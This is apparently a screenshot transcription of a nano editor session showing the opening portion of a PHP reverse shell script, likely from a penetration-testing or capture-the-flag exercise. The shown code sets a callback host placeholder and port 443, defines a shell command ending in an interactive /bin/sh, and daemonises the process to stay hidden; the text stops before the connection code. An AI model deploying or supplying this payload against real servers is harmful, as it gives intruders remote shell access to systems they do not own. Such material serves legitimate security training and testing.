 GNU nano 5.4
set_time_limit (0);
$VERSION = "1.0";
$ip = 'ip-vpn';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line